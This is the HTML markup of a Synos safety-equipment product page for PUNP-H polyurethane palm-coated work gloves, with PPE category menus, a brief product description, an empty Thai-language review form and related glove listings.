	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-831"><a href="https://synos-safety.com/product-category/hand-protection/" class="elementor-sub-item" tabindex="-1">Hand Protection</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://synos-safety.com/product-category/hand-protection/cut-resistant/" class="elementor-sub-item" tabindex="-1">Cut Resistant</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://synos-safety.com/product-category/hand-protection/chemical-resistant/" class="elementor-sub-item" tabindex="-1">Chemical Resistant</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://synos-safety.com/product-category/hand-protection/latex-gloves/" class="elementor-sub-item" tabindex="-1">Latex Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-835"><a href="https://synos-safety.com/product-category/hand-protection/nitrile-gloves/" class="elementor-sub-item" tabindex="-1">Nitrile Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-837"><a href="https://synos-safety.com/product-category/hand-protection/pu-gloves/" class="elementor-sub-item" tabindex="-1">PU Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://synos-safety.com/product-category/hand-protection/other-gloves/" class="elementor-sub-item" tabindex="-1">Other Gloves</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-838"><a href="https://synos-safety.com/product-category/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-839"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/" class="elementor-sub-item" tabindex="-1">Safety Glasses</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1036/" class="elementor-sub-item" tabindex="-1">1036</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1071/" class="elementor-sub-item" tabindex="-1">1071</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-850"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1221/" class="elementor-sub-item" tabindex="-1">1221</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1273-hc-sm/" class="elementor-sub-item" tabindex="-1">1273-HC-SM</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/1660/" class="elementor-sub-item" tabindex="-1">1660</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/2047w-af/" class="elementor-sub-item" tabindex="-1">2047W-AF</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-845"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/5006-af-cl/" class="elementor-sub-item" tabindex="-1">5006-AF-CL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-846"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/5060-hc-cl/" class="elementor-sub-item" tabindex="-1">5060-HC-CL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-847"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/9205sn5/" class="elementor-sub-item" tabindex="-1">9205SN5</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-848"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/fl280sn30-af-cl/" class="elementor-sub-item" tabindex="-1">FL280SN30-AF-CL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-849"><a href="https://synos-safety.com/product-category/eye-protection/safety-glasses/sm-750b-af/" class="elementor-sub-item" tabindex="-1">SM-750B-AF</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-851"><a href="https://synos-safety.com/product-category/eye-protection/goggle/" class="elementor-sub-item" tabindex="-1">Goggle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-852"><a href="https://synos-safety.com/product-category/head-protection/" class="elementor-sub-item" tabindex="-1">Head Protection</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-853"><a href="https://synos-safety.com/product-category/head-protection/safety-helmet/" class="elementor-sub-item" tabindex="-1">Safety Helmet</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://synos-safety.com/where-to-buy/" class="elementor-item" tabindex="-1">Where to buy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://synos-safety.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2722a2" data-id="f2722a2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8395045 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="8395045" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://synos-safety.com" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-424eee0" data-id="424eee0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7c8d8fa elementor-hidden-tablet elementor-hidden-phone elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c8d8fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0279101112" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(66) 02-791-0111-2</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:marketing@pdgth.com" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Marketing@pdgth.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ec882c elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ec882c" data-element_type="section" id="mbtop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2446d9" data-id="c2446d9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-477c3df elementor-widget elementor-widget-image" data-id="477c3df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://synos-safety.com">
							<img width="436" height="201" src="https://synos-safety.com/wp-content/uploads/2020/11/LogoSynosW2-1.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://synos-safety.com/wp-content/uploads/2020/11/LogoSynosW2-1.png 436w, https://synos-safety.com/wp-content/uploads/2020/11/LogoSynosW2-1-300x138.png 300w" sizes="(max-width: 436px) 100vw, 436px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f492c6e" data-id="f492c6e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2d018a9 elementor-icon-list--layout-inline elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d018a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:0279101112" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:marketing@pdgth.com" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/SYNOSSAFETY" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-319edf8" data-id="319edf8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cc714ff elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="cc714ff" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://synos-safety.com" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-48d7640" data-id="48d7640" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fe18d5c elementor-view-default elementor-widget elementor-widget-icon" data-id="fe18d5c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEzOTYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="1086" class="elementor elementor-1086 elementor-location-single post-490 product type-product status-publish has-post-thumbnail product_cat-hand-protection product_cat-pu-gloves first instock shipping-taxable product-type-simple product" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cd2a833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd2a833" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ec9310" data-id="2ec9310" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-02aebdc animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="02aebdc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hand Protection</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04e787a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04e787a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-62acf96" data-id="62acf96" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d4aa2 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="76d4aa2" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb"><a href="https://synos-safety.com">หน้าหลัก</a><i class="si-angle-right"></i><a href="https://synos-safety.com/product-category/hand-protection/">Hand Protection</a><i class="si-angle-right"></i><a href="https://synos-safety.com/product-category/hand-protection/pu-gloves/">PU Gloves</a><i class="si-angle-right"></i>Synos PUNP-H Gloves</nav>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd6505b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd6505b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f50b7e" data-id="4f50b7e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aeec685 elementor-widget elementor-widget-woocommerce-product-images" data-id="aeec685" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-1.jpg"><img width="600" height="500" src="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-1-600x500.jpg" class="wp-post-image" alt="" loading="lazy" title="21SNSPUNP-H-1" data-caption="" data-src="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-1.jpg" data-large_image="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-1.jpg" data-large_image_width="1200" data-large_image_height="1000" srcset="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-1-600x500.jpg 600w, https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-1-300x250.jpg 300w, https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-1-1024x853.jpg 1024w, https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-1-768x640.jpg 768w, https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-2.jpg"><img width="600" height="500" src="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-2-600x500.jpg" class="" alt="" loading="lazy" title="21SNSPUNP-H-2" data-caption="" data-src="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-2.jpg" data-large_image="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-2.jpg" data-large_image_width="1200" data-large_image_height="1000" srcset="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-2-600x500.jpg 600w, https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-2-300x250.jpg 300w, https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-2-1024x853.jpg 1024w, https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-2-768x640.jpg 768w, https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNP-H-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-38492db" data-id="38492db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31d11f4 elementor-widget elementor-widget-heading" data-id="31d11f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">21SNSPUNP-H</span>		</div>
				</div>
				<div class="elementor-element elementor-element-c966c98 elementor-widget elementor-widget-heading" data-id="c966c98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Synos PUNP-H Gloves</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c299347 elementor-widget elementor-widget-spacer" data-id="c299347" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-44067a7 elementor-widget elementor-widget-woocommerce-product-content" data-id="44067a7" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p>Synos PUNP gloves that provide comfort in wearing dexterity and good grip</p>
<ul>
<li>Polyurethane palm coated</li>
<li>Designed for workpiece handling Or prevent sharp cuts</li>
<li>Prevent slippery</li>
</ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-907604d elementor-widget elementor-widget-heading" data-id="907604d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">REVIEWS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-139f098 commt elementor-widget elementor-widget-post-comments" data-id="139f098" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			รีวิว		</h2>

					<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;Synos PUNP-H Gloves&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/synos-punp-h-gloves/#respond" style="display:none;">ยกเลิกการตอบ</a></small></span><form action="https://synos-safety.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">การให้คะแนนของคุณ&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">ให้คะแนน&hellip;</option>
						<option value="5">ดีเยี่ยม</option>
						<option value="4">ดี</option>
						<option value="3">ปานกลาง</option>
						<option value="2">ค่อนข้างแย่</option>
						<option value="1">แย่มาก</option>
					</select></div><p class="comment-form-comment"><label for="comment">บทวิจารณ์ของคุณ&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">อีเมล&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ตกลง" /> <input type='hidden' name='comment_post_ID' value='490' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef824d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef824d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34a5c6f" data-id="34a5c6f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a9187ae elementor-widget elementor-widget-heading" data-id="a9187ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">You may also like</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b6bf6c5 elementor-grid-3 elementor-product-loop-item--align-center pro02 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="b6bf6c5" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-3 "><ul class="products elementor-grid columns-3">
<li class="product type-product post-486 status-publish first instock product_cat-hand-protection product_cat-pu-gloves has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://synos-safety.com/product/synos-punpew-gloves/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNPEW-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNPEW-1-300x300.jpg 300w, https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNPEW-1-150x150.jpg 150w, https://synos-safety.com/wp-content/uploads/2020/11/21SNSPUNPEW-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Synos PUNPEW Gloves</h2>
</a><a href="https://synos-safety.com/product/synos-punpew-gloves/" data-quantity="1" class="button product_type_simple" data-product_id="486" data-product_sku="21SNSPUNPEW" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;Synos PUNPEW Gloves&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a></li>
<li class="product type-product post-480 status-publish instock product_cat-hand-protection product_cat-nitrile-gloves has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://synos-safety.com/product/synos-hycare-powder-free-nitrile-gloves/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://synos-safety.com/wp-content/uploads/2020/11/71SNSNT-BLUE-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://synos-safety.com/wp-content/uploads/2020/11/71SNSNT-BLUE-1-300x300.jpg 300w, https://synos-safety.com/wp-content/uploads/2020/11/71SNSNT-BLUE-1-150x150.jpg 150w, https://synos-safety.com/wp-content/uploads/2020/11/71SNSNT-BLUE-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Synos Hycare Powder Free Nitrile Gloves</h2>
</a><a href="https://synos-safety.com/product/synos-hycare-powder-free-nitrile-gloves/" data-quantity="1" class="button product_type_simple" data-product_id="480" data-product_sku="71SNSHYCARE-4G" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;Synos Hycare Powder Free Nitrile Gloves&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a></li>
<li class="product type-product post-476 status-publish last instock product_cat-hand-protection product_cat-nitrile-gloves has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://synos-safety.com/product/synos-n2800-powder-free-nitrile-gloves-ocean-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://synos-safety.com/wp-content/uploads/2020/11/333-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://synos-safety.com/wp-content/uploads/2020/11/333-300x300.jpg 300w, https://synos-safety.com/wp-content/uploads/2020/11/333-150x150.jpg 150w, https://synos-safety.com/wp-content/uploads/2020/11/333-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Synos N2800 Powder Free Nitrile Gloves &#8211; Ocean Blue</h2>
</a><a href="https://synos-safety.com/product/synos-n2800-powder-free-nitrile-gloves-ocean-blue/" data-quantity="1" class="button product_type_simple" data-product_id="476" data-product_sku="21SNSN2800-OB" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;Synos N2800 Powder Free Nitrile Gloves - Ocean Blue&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a></li>
</ul>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="footer" data-elementor-id="56" class="elementor elementor-56 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f1328fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1328fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eb646da" data-id="eb646da" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-185a6c8 elementor-widget elementor-widget-image" data-id="185a6c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://synos-safety.com">
							<img width="436" height="201" src="https://synos-safety.com/wp-content/uploads/2020/11/LogoSynosW2-1.png" class="elementor-animation-sink attachment-full size-full" alt="" loading="lazy" srcset="https://synos-safety.com/wp-content/uploads/2020/11/LogoSynosW2-1.png 436w, https://synos-safety.com/wp-content/uploads/2020/11/LogoSynosW2-1-300x138.png 300w" sizes="(max-width: 436px) 100vw, 436px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dca558a elementor-widget elementor-widget-image" data-id="dca558a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="300" height="300" src="https://synos-safety.com/wp-content/uploads/2020/11/lg_rocc-by-synos.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://synos-safety.com/wp-content/uploads/2020/11/lg_rocc-by-synos.png 300w, https://synos-safety.com/wp-content/uploads/2020/11/lg_rocc-by-synos-150x150.png 150w, https://synos-safety.com/wp-content/uploads/2020/11/lg_rocc-by-synos-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c7228e" data-id="6c7228e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fdc8c9d elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fdc8c9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://synos-safety.com/" http="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">HOME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://synos-safety.com/product-category/safety-footwear/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">PRODUCTS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://synos-safety.com/where-to-buy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
